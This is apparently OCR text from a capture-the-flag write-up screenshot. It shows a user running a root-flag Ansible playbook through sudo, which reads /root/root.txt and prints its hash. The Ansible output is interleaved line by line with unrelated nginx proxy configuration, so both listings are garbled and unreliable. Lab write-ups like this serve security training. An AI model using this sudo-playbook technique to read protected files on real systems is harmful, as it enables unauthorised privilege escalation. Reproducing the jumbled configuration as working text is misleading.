 luis@seal:~$ sudo ansible-playbook root_flag.yml
[WARNING]: provided hosts list is empty, only localhost is available. Note that the implicit localhost does not
match 'all'
PLAY [Root flag] ************************************************************************************************
TASK [Gathering Facts] ******************************************************************************************
ok: [localhost]
TASK [Show the root falg] ***************************************************************************************
changed: [localhost]
root /var/www/html;
ssl_verify_client optional;
TASK [debug] ****************************************************************************************************
ok: [localhost] => {
index index.html index.htm index.nginx-debian.html;
"result": {
"changed": true,
server_name _;
"cmd": [
"cat",
location /manager/html {
"/root/root.txt"
if ($ssl_client_verify != SUCCESS) {
],
return 403;
"delta": "0:00:00.003789",
}
"end": "2021-07-13 13:47:03.739945",
proxy_set_header Host $host;
"failed": false,
"rc": 0,
proxy_set_header X-Real-IP $remote_addr;
"start": "2021-07-13 13:47:03.736156",
proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for
"stderr": "",
proxy_set_header X-Forwarded-Proto $scheme;
"stderr_lines": [],
proxy_pass
"stdout": "99b6b7796a64f1c58994735a03d8681b",
proxy_read_timeout
"stdout_lines": [
proxy_redirect
"99b6b7796a64f1c58994735a03d8681b"
]
}
}
PLAY RECAP ******************************************************************************************************
localhost : ok=3 changed=1 unreachable=0 failed=0 skipped=0 rescued=0 ignored=